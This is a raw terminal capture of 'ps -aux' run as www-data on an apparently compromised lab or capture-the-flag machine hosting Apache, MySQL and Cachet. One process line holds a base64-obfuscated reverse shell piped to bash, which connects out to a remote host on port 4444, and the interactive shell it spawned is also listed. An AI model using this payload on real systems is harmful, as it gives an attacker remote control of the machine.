 www-data@687297879e52:/tmp$ ps -aux
ps -aux
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root           1  0.0  0.0  18380  2256 ?        Ss   05:04   0:00 /bin/bash -c while true;do /root/check.sh;done
root          26  0.0  0.1 443868  7884 ?        Ss   05:04   0:00 /usr/sbin/apache2 -k start
www-data      30  0.1  0.6 449164 28116 ?        S    05:04   0:10 /usr/sbin/apache2 -k start
www-data      31  0.1  0.7 449252 30388 ?        S    05:04   0:10 /usr/sbin/apache2 -k start
www-data      32  0.0  0.7 449224 29904 ?        S    05:04   0:10 /usr/sbin/apache2 -k start
www-data      33  0.0  0.7 449284 28524 ?        S    05:04   0:10 /usr/sbin/apache2 -k start
www-data      34  0.0  0.7 449352 28880 ?        S    05:04   0:10 /usr/sbin/apache2 -k start
mysql         69  0.0  0.0   4632  1524 ?        S    05:04   0:00 /bin/sh /usr/bin/mysqld_safe
mysql        434  0.1  2.0 1620780 81024 ?       Sl   05:04   0:15 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/
mysql --plugin-dir=/usr/lib/mysql/plugin --log-error=/var/log/mysql/error.log --pid-file=/var/run/mysqld/mysqld.pid --
socket=/var/run/mysqld/mysqld.sock --port=3306 --log-syslog=1 --log-syslog-facility=daemon --log-syslog-tag=
www-data     522  0.0  0.7 449548 29316 ?        S    05:05   0:10 /usr/sbin/apache2 -k start
www-data     968  0.0  0.7 449312 30924 ?        S    05:41   0:06 /usr/sbin/apache2 -k start
www-data    2366  0.0  0.0   4632   856 ?        S    07:30   0:00 sh -c echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4x
Ni80NDQ0IDA+JjE= | base64 -d | bash
www-data    2369  0.0  0.0  18380  3084 ?        S    07:30   0:00 bash
www-data    2370  0.0  0.0  18512  3400 ?        S    07:30   0:00 bash -i
root        2695  0.0  0.0  18380  3084 ?        S    07:57   0:00 /bin/bash /root/check.sh
root        2731  0.0  0.0   6708   940 ?        S    07:57   0:00 inotifywait -q -e modify /var/www/html/Cachet/.env
www-data    2733  0.0  0.0  34408  2908 ?        R    07:58   0:00 ps -aux